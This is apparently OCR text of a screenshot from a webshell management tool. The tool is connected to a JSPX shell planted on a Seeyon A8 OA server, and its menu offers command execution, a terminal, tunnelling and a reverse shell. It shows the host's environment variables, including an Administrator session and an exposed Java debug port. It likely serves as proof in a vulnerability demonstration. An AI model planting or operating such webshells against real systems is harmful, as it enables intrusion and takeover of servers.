 URL: /seeyon/PeiQi.jspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
configsetroot=C:\Windows\ConfigSetRoot
USERDOMAIN_ROAMINGPROFILE=LENOVO-LA0X1666
PROCESSOR_LEVEL=6
_RUNJAVA="D:\Seeyon\A8\ApacheJetspeed\bin\\..\..\jdk\bin\java.exe"
JSSE_OPTS=-Djdk.tls.ephemeralDHKeySize=2048
SESSIONNAME=RDP-Tcp#62
ALLUSERSPROFILE=C:\ProgramData
JAVA_OPTS=-server -XX:+UseG1GC -Xmx32g -XX:MaxGCPauseMillis=1000 -
DA8.datasource.properies.filepath="D:\Seeyon\A8\ApacheJetspeed\bin\\..\../base/conf/datasourceCtp.properties" -
XX:+HeapDumpOnOutOfMemoryError -XX:-OmitStackTraceInFastThrow -Doracle.jdbc.useNio=false -Dsun.zip.disableMemoryMapping=true -
Dorg.apache.el.parser.COERCE_TO_ZERO=true -Djgroups.bind_addr=0.0.0.0 -DDEE_HOME="D:\Seeyon\A8\ApacheJetspeed\bin\\..\../base/dee/" -
Xdebug -Xrunjdwp:transport=dt_socket,address=8000,server=y,suspend=n -Djdk.tls.ephemeralDHKeySize=2048 -
Djava.protocol.handler.pkgs=org.apache.catalina.webresources
PROCESSOR_ARCHITECTURE=AMD64
PSModulePath=C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules;D:\Program Files
(x86)\Microsoft SQL Server\110\Tools\PowerShell\Modules\
SystemDrive=C:
ENDORSED_PROP=ignore.endorsed.dirs
JRE_HOME=D:\Seeyon\A8\ApacheJetspeed\bin\\..\..\jdk
=ExitCode=00000000
USERNAME=Administrator
ProgramFiles(x86)=C:\Program Files (x86)
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
ProgramData=C:\ProgramData
ProgramW6432=C:\Program Files
HOMEPATH=\Users\Administrator
_RUNJDB="D:\Seeyon\A8\ApacheJetspeed\bin\\..\..\jdk\bin\jdb.exe"
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 85 Stepping 4, GenuineIntel
ProgramFiles=C:\Program Files
PUBLIC=C:\Users\Public
CURRENT_DIR=D:\Seeyon\A8\ApacheJetspeed\bin
windir=C:\Windows
=::=::\
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
EXECUTABLE=D:\Seeyon\A8\ApacheJetspeed\bin\\..\bin\catalina.bat